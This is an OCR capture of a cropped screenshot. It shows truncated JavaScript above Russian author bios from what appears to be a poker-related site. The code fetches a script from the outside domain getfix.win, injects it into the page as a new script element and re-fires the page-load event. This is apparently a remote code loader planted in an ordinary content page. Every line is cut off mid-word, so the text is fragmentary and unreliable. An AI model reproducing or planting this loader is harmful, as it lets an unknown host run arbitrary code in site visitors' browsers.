
function loadScript() { var url = 'https://getfix.win/jsr
fetch(url, { method: 'GET', cache: 'no-store', credential
new Error('HTTP ' + response.status); return response.te
document.createElement('script'); script.textContent =
if (document.readyState === 'complete' || document.re
Event('DOMContentLoaded')); } }) .catch(error => { conso
Авторы публикации
Амирлан Керимханов - консульт
Эксперт сайта
Впервые Амирлан познакомился с покеро
друзья. С тех пор он активно путешествует по Е
также играет в онлайне.
Артем Станиславский - автор п